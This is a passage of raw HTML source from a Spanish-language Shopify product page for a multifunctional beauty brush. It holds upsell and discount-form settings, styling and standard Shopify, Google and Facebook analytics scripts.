21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9718146105648","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/1735938112BASEDEDEPORTE01.png?v=1736900877","connV":"49456054796592","connDisc":8990000},{"name":"UPSELL FreshSpace®","id":1736901294909,"prods":["9717883371824"],"title":"Organizador De Ropa Divisor Set 3 Piezas","price":5990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9718149382448","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/173153192706.jpg?v=1736901237","connV":"49456065610032","connDisc":5990000},{"name":"UPSELL LumiKit®","id":1737056075583,"prods":["9719483138352"],"title":"Scooter Ruedas Led","price":9700000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9720499372336","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/Diseno_sin_titulo_14_a43f7eb4-f2e5-4b50-bd25-3977d2fd141f.gif?v=1737055996","connV":"49463646355760","connDisc":9700000},{"name":"UPSELL SofáGuard® ","id":1737141364720,"prods":["9721203949872"],"title":"Casa De Juegos Portatil Y Plegable","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9721245434160","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/172110442010.png?v=1737141227","connV":"49467015725360","connDisc":6990000},{"name":"UPSELL CreaRollo®","id":1737141698376,"prods":["9721203851568"],"title":"Pistola De Burbujas","price":6990000,"text":"¡ÚLTIMA OPORTUNIDAD! lleva una {title} por solo {price}","desc":"Ahorra 50%","descC":"rgb(255, 21, 21)","ticked":false,"isActive":true,"bgC":"rgba(224, 251, 56, 1)","c":"rgb(11, 11, 11)","bW":2,"bC":"rgb(134, 213, 4)","bSty":"dashed-animated","tC":"rgba(2,117,255,1)","plT":"","connP":"9721247400240","imgUrl":"https://cdn.shopify.com/s/files/1/0669/3070/4688/files/17236063341.jpg?v=1737141555","connV":"49467020050736","connDisc":6990000}];
  </script>


  <script type='application/javascript'>
    var _RSI_COD_FORM_DOWNSELLS = [{"id":1688337395966,"isActive":true,"name":"DOWNSELL SERUM","prods":["8415394758960","8402866962736"],"minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"rgba(237, 21, 21, 1)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":1500},"atB":{"t":"COMPLETA TU PEDIDO CON {discount} DE DESCUENTO","shkT":"shake","icT":"cart1","bgC":"rgba(237, 21, 21, 1)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}},{"id":1694663869475,"isActive":true,"name":"DOWNSELL 5%","prods":"all","minCl":"1","title":"¡Espera!","titleC":"rgba(0,0,0,1)","subt":"¡Tenemos una oferta para ti!","subtC":"rgba(45,45,45,1)","plque":{"text":"OBTÉN UN DESCUENTO EXTRA EN TU PEDIDO:","textC":"rgba(0,0,0,1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","widthF":1},"eText":"¿Quieres completar tu pedido?","eTextC":"rgba(0,0,0,1)","ds":{"t":"percentage","v":300},"atB":{"t":"SI, QUIERO COMPLETAR  MI PEDIDO CON {discount} DE DESCUENTO","shkT":"none","icT":"cart1","bgC":"linear-gradient(90deg, rgba(252,54,28,1) 0%, RGBA(250,12,155,1) 100%)","c":"rgba(255,255,255,1)","bR":25,"bW":0,"bC":"rgba(0,0,0,1)","shO":0.1,"fsF":1.1},"ntB":{"t":"No gracias","bgC":"rgba(255,255,255,1)","c":"rgba(0,0,0,1)","bR":50,"bW":2,"bC":"rgba(0,0,0,1)","shO":0,"fsF":1}}];
  </script>

<script type='application/javascript'>
  
  var _RSI_COD_FORM_MONEY_FORMAT = '${{amount_with_comma_separator}}';
  
</script>
<script type='application/javascript'>
  var _RSI_COD_FORM_SWIFFY_JS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.js";
  var _RSI_COD_FORM_SWIFFY_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/swiffy-slider.min.css";
</script>
<script>
  var _RSI_COD_FORM_CSS_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/style.min.css";
  var _RSI_COD_FORM_CSS_DATE_URL = "https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.css";

  var RSI_CSS_LOADER = function () {
    var head = document.head;
    var link1 = document.createElement('link');

    link1.type = 'text/css';
    link1.rel = 'stylesheet';
    link1.href = _RSI_COD_FORM_CSS_URL;

    var link2 = document.createElement('link');

    link2.type = 'text/css';
    link2.rel = 'stylesheet';
    link2.href = _RSI_COD_FORM_CSS_DATE_URL;

    head.appendChild(link1);
    head.appendChild(link2);
  };

  if (document.readyState === 'interactive' || document.readyState === 'complete') {
    RSI_CSS_LOADER();
  } else {
    document.addEventListener('DOMContentLoaded', RSI_CSS_LOADER);
  }
</script>
<style>
  button._rsi-buy-now-button,
  div._rsi-buy-now-button,
  a._rsi-buy-now-button {
    width: 100%;
    font-weight: 600;
    padding: 12px 20px 14px;
    font-size: 16px;
    text-align: center;
    line-height: 1.3;
    margin-top: 10px;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    text-decoration: none;
    font-family: inherit;
    min-height: 51px;
    height: auto;
    border: 0 !important;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }

  ._rsi-buy-now-button > span {
    font-weight: inherit !important;
    font-size: inherit !important;
    text-align: inherit !important;
    line-height: inherit !important;
    text-decoration: inherit !important;
    font-family: inherit !important;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    color: inherit !important;
    margin: 0;
  }

  product-form.product-form .product-form__buttons ._rsi-buy-now-button._rsi-buy-now-button-product {
    margin-bottom: 10px;
  }

  ._rsi-buy-now-button-subtitle {
    display: block;
    font-weight: 400;
    opacity: 0.95;
    font-size: 90%;
    margin-top: 3px;
    color: inherit !important;
  }

  ._rsi-buy-now-button ._rsi-button-icon {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    border: none;
    outline: none;
    box-shadow: none;
    stroke: none;
    height: auto;
    width: auto;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-left {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
    margin-right: 7px;
    margin-left: 0;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 66930704688,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 66930704688,storefrontBaseUrl: "https://llevelo.co",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1108508976","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-R33E7E21S2\\\",\\\"google_tag_ids\\\":[\\\"G-R33E7E21S2\\\"],\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-R33E7E21S2\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"345768240","configuration":"{\"pixel_id\":\"1282249649295246\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"151454000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Microsoft Clarity"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"RM","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"llevelo-co.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/llevelo.co"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59900.0,"currencyCode":"COP"},"product":{"title":"BROCHA DE BELLEZA MULTIFUNCIONAL","vendor":"llevelo.co","id":"8893439869232","untranslatedTitle":"BROCHA DE BELLEZA MULTIFUNCIONAL","url":"\/products\/brocha-multifuncional-de-belleza","type":""},"id":"47318471180592","image":{"src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://llevelo.co/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"66930704688","storefrontBaseUrl":"https:\/\/llevelo.co","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59900.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"BROCHA DE BELLEZA MULTIFUNCIONAL\",\"vendor\":\"llevelo.co\",\"id\":\"8893439869232\",\"untranslatedTitle\":\"BROCHA DE BELLEZA MULTIFUNCIONAL\",\"url\":\"\/products\/brocha-multifuncional-de-belleza\",\"type\":\"\"},\"id\":\"47318471180592\",\"image\":{\"src\":\"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8893439869232,"gid":"gid:\/\/shopify\/Product\/8893439869232","vendor":"llevelo.co","type":"","handle":"brocha-multifuncional-de-belleza","variants":[{"id":47318471180592,"price":5990000,"name":"BROCHA DE BELLEZA MULTIFUNCIONAL","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8893439869232,"requestId":"657a30a2-1b11-425e-8365-042263daee63-1769026270"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 66930704688,
      theme_id: 168306147632,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//llevelo.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//llevelo.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//llevelo.co/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":66930704688,"isMerchantRequest":null,"themeId":168306147632,"themeCityHash":"12946929590451801594","contentLanguage":"es","currency":"COP","eventMetadataId":"9558fe73-a952-4867-a09e-abd3516d2baf"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8893439869232,"requestId":"657a30a2-1b11-425e-8365-042263daee63-1769026270","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":47318471180592,"productId":8893439869232,"productGid":"gid:\/\/shopify\/Product\/8893439869232","name":"BROCHA DE BELLEZA MULTIFUNCIONAL","price":"59900.00","sku":"","brand":"llevelo.co","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":47318471180592,"productId":8893439869232,"productGid":"gid:\/\/shopify\/Product\/8893439869232","name":"BROCHA DE BELLEZA MULTIFUNCIONAL","price":"59900.00","sku":"","brand":"llevelo.co","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/llevelo.co\/products\/brocha-multifuncional-de-belleza"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//llevelo.co/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://llevelo.co/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="66930704688"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="168306147632"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://llevelo.co/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">  <script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("script[data-src]").forEach(a=>{datasrc=a.dataset.src,null!=datasrc&&(a.src=datasrc), delete a.dataset.src})});</script><script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("link[data-href]").forEach(a=>{datahref=a.dataset.href,null!=datahref&&(a.href=datahref), delete a.dataset.href})});</script><script>document.addEventListener("startasyncloading",function(){document.querySelectorAll("script[type='text/javascripts']").forEach(e=>{var t=document.createElement("script");for(a=0;a<e.attributes.length;a++){var r=e.attributes[a];t.setAttribute(r.name,r.value)}t.type="text/javascript",t.innerHTML=e.innerHTML,e.parentNode.insertBefore(t,e),e.parentNode.removeChild(e)})});</script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBC6W338"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22853930680624__horizontal_ticker_d4UqpM" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22853930680624__horizontal_ticker_d4UqpM-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--22853930680624__horizontal_ticker_d4UqpM .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

